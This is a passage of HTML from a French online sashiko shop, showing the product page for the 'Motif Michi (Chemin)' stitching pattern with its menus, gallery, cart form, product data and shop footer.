                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/74-fils-sashiko" target="_self">

                    
                    <span class="menu-title">Fils sashiko</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561190">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/74-fils-sashiko" title="Fils Sashiko" class="img">
                            Fils Sashiko 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/69-uni-20m" title="Uni 20m" class="img">
                                Uni 20m 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/71-degrade-20m" title="Dégradé 20m" class="img">
                                Dégradé 20m 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/70-uni-100m" title="Uni 100m" class="img">
                                Uni 100m 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/72-degrade-100m" title="Dégradé 100m" class="img">
                                Dégradé 100m 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/73-indigo" title="Indigo" class="img">
                                Indigo 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/37-tissus-japonais" target="_self">

                    
                    <span class="menu-title">Tissus japonais</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561215">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/37-tissus-japonais" title="Tissus japonais " class="img">
                            Tissus japonais  
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/39-support-pour-sashiko" title="Support pour Sashiko" class="img">
                                Support pour Sashiko 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/40-imprimes" title="Imprimés" class="img">
                                Imprimés 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/62-tissus-pre-imprimes" target="_self">

                    
                    <span class="menu-title">Tissus pré-imprimés</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561247">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/62-tissus-pre-imprimes" title="Tissus pré-imprimés" class="img">
                            Tissus pré-imprimés 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/63-carres" title="Carrés" class="img">
                                Carrés 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/68-panneaux" title="Panneaux" class="img">
                                Panneaux 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/19-materiel-sashiko" target="_self">

                    
                    <span class="menu-title">Matériel</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561268">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/19-materiel-sashiko" title="Matériel Sashiko" class="img">
                            Matériel Sashiko 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/38-fournitures" title="Fournitures" class="img">
                                Fournitures 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/75-aiguilles" title="Aiguilles" class="img">
                                Aiguilles 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/76-yubinuki-des-japonais" title="Yubinuki (dés japonais)" class="img">
                                Yubinuki (dés japonais) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/77-papier-carbone" title="Papier carbone" class="img">
                                Papier carbone 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://sashiko-ya.fr/43-motifs-sashiko" target="_self">
                            
                            <span class="menu-title">Motifs</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://sashiko-ya.fr/56-livres-" target="_self">
                            
                            <span class="menu-title">Livres</span>
                                                        </a>
    </li>
<li data-menu-type="cms" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/content/18-atelier-decouverte-sashiko" target="_self">

                    
                    <span class="menu-title">Les cours</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561815">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1468614962" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://sashiko-ya.fr/content/18-atelier-decouverte-sashiko" >Atelier découverte Sashiko</a></li>
				  
					<li ><a href="https://sashiko-ya.fr/content/17-atelier-hitomezashi" >Atelier Hitomezashi</a></li>
				  
					<li ><a href="https://sashiko-ya.fr/content/25-atelier-boro" >Atelier Boro</a></li>
				  
					<li ><a href="https://sashiko-ya.fr/content/29-mending-reparation-vetements-et-hitomezashi" >Mending - Réparation vêtements</a></li>
				  
					<li ><a href="https://sashiko-ya.fr/home/318-reserver-un-atelier.html" >Offrez un cours</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://sashiko-ya.fr/83-masques-barrieres-afnor-spec-s76-001-" target="_self">
                            
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/89-pochoirs-stencils" target="_self">

                    
                    <span class="menu-title">Pochoirs / Stencils</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1699868557">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/89-pochoirs-stencils" title="Pochoirs - Stencils" class="img">
                            Pochoirs - Stencils 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/90-grands-motifs" title="Grands motifs" class="img">
                                Grands motifs 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/91-sashiko-classique" title="Sashiko classique" class="img">
                                Sashiko classique 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/92-hitomezashi" title="Hitomezashi" class="img">
                                Hitomezashi 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/94-motifs-unis" title="Motifs unis" class="img">
                                Motifs unis 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/93-stylos-pour-les-pochoirs-stencils" title="Stylos pour les pochoirs / stencils" class="img">
                                Stylos pour les pochoirs / stencils 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '8984581869295809';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
    
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
                      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://sashiko-ya.fr/"><span itemprop="name">Accueil</span></a>
              <meta itemprop="position" content="1">
            </li>
                  
              
                      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://sashiko-ya.fr/43-motifs-sashiko"><span itemprop="name">Motifs Sashiko</span></a>
              <meta itemprop="position" content="2">
            </li>
                  
              
                      <li>
              <span>Motif Michi (Chemin)</span>
            </li>
                  
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://sashiko-ya.fr/motifs-sashiko/435-motif-michi-chemin.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://sashiko-ya.fr/982-large_default/motif-michi-chemin.jpg" alt="Motif Michi (Chemin)" title="Motif Michi (Chemin)" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://sashiko-ya.fr/982-large_default/motif-michi-chemin.jpg" data-zoom-image="https://sashiko-ya.fr/982-large_default/motif-michi-chemin.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://sashiko-ya.fr/982-medium_default/motif-michi-chemin.jpg"
                        data-image-large-src="https://sashiko-ya.fr/982-large_default/motif-michi-chemin.jpg"
                        src="https://sashiko-ya.fr/982-home_default/motif-michi-chemin.jpg"
                        alt="Motif Michi (Chemin)"
                        title="Motif Michi (Chemin)"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://sashiko-ya.fr/1062-large_default/motif-michi-chemin.jpg" data-zoom-image="https://sashiko-ya.fr/1062-large_default/motif-michi-chemin.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://sashiko-ya.fr/1062-medium_default/motif-michi-chemin.jpg"
                        data-image-large-src="https://sashiko-ya.fr/1062-large_default/motif-michi-chemin.jpg"
                        src="https://sashiko-ya.fr/1062-home_default/motif-michi-chemin.jpg"
                        alt="Motif Michi (Chemin)"
                        title="Motif Michi (Chemin)"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-435">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://sashiko-ya.fr/982-large_default/motif-michi-chemin.jpg" alt="Motif Michi (Chemin)" title="Motif Michi (Chemin)" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Motifs Michi (Chemin)</p>
<p>Chaque motif est présenté à la bonne échelle pour faire le sashiko, prêt à être transféré sur le tissu à l'aide du papier carbone (non fourni).</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-435">
                              <div class="thumb-container">
                  <img data-image-large-src="https://sashiko-ya.fr/982-large_default/motif-michi-chemin.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://sashiko-ya.fr/982-medium_default/motif-michi-chemin.jpg" alt="Motif Michi (Chemin)" title="Motif Michi (Chemin)" width="378" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://sashiko-ya.fr/1062-large_default/motif-michi-chemin.jpg" class="thumb img-fluid js-modal-thumb" src="https://sashiko-ya.fr/1062-medium_default/motif-michi-chemin.jpg" alt="Motif Michi (Chemin)" title="Motif Michi (Chemin)" width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Motif Michi (Chemin)</h1>
	
          <span id="product-availability">
                      </span>

	<div class="product-additional-info"> 
  
</div>

<div class="leo-more-cdown" data-idproduct="435"></div>

	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="2.6">2,60 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>



  <div id="product-description-short-435" class="description-short" itemprop="description"><p>Motifs Michi (Chemin)</p>
<p>Chaque motif est présenté à la bonne échelle pour faire le sashiko, prêt à être transféré sur le tissu à l'aide du papier carbone (non fourni).</p></div>

<div class="product-actions">
  
    <form action="https://sashiko-ya.fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="e488268685bd7fc11c44c2dd4efc020b">
      <input type="hidden" name="id_product" value="435" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <span class="control-label">Quantité</span>
        <div class="p-cartwapper">
          <div class="qty clearfix">
            
            <input
            type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantité"
            >
          </div>

          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-Ico_Cart"></i>
              Ajouter au panier
            </button>
              <div class="leo-compare-wishlist-button">
              
              
              
            </div>
          </div> 

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        
        
                  

      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>
                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    <li class="nav-item">
				<a
				  class="nav-link active"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				   aria-selected="true">Détails du produit</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in" id="description" role="tabpanel">
		     	
		       		<div class="product-description"></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;MJK05&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;43&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;2,60\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-03-10 16:31:40&quot;,&quot;date_upd&quot;:&quot;2022-03-24 18:58:37&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;motif-michi-chemin&quot;,&quot;name&quot;:&quot;Motif Michi (Chemin)&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Motifs Michi (Chemin)&lt;\/p&gt;\n&lt;p&gt;Chaque motif est pr\u00e9sent\u00e9 \u00e0 la bonne \u00e9chelle pour faire le sashiko, pr\u00eat \u00e0 \u00eatre transf\u00e9r\u00e9 sur le tissu \u00e0 l&#039;aide du papier carbone (non fourni).&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:435,&quot;id_product&quot;:435,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;motifs-sashiko&quot;,&quot;category_name&quot;:&quot;Motifs Sashiko&quot;,&quot;link&quot;:&quot;https:\/\/sashiko-ya.fr\/motifs-sashiko\/435-motif-michi-chemin.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:2.166667,&quot;price_without_reduction&quot;:2.6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9,&quot;quantity_all_versions&quot;:9,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20.0%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-small_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-cart_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-medium_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-home_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-large_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-small_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-medium_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-large_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;Motif Michi (Chemin)&quot;,&quot;id_image&quot;:&quot;982&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1062-small_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1062-cart_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1062-medium_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1062-home_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1062-large_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1062-small_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1062-medium_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1062-large_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;Motif Michi (Chemin)&quot;,&quot;id_image&quot;:&quot;1062&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-small_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-cart_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-medium_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-home_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-large_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-small_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-medium_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/982-large_default\/motif-michi-chemin.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;Motif Michi (Chemin)&quot;,&quot;id_image&quot;:&quot;982&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:2.6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">MJK05</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
          <div class="product-condition">
        <label class="label">Conditionner </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nouveau produit</span>
      </div>
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: #cdd6ff no-repeat;min-height: 0px;margin-top: 0px;"        data-bg_data=" #cdd6ff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p style="color:#000;"><strong>SASHIKO-YA</strong></p><div class="nqt_address">    <p>        107 bis rue Marcadet        <br>        75018 Paris    </p></div><div class="nqt_info">    <p class="nqt-phonenumber">06 20 93 41 35</p>    <a class="nqt-email" href="/cdn-cgi/l/email-protection#dfbcb0b1abbebcab9facbeacb7b6b4b0f2a6bef1b9ad"><span class="__cf_email__" data-cfemail="33505c5d47525047734052405b5a585c1e4a521d5541">[email&#160;protected]</span></a></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
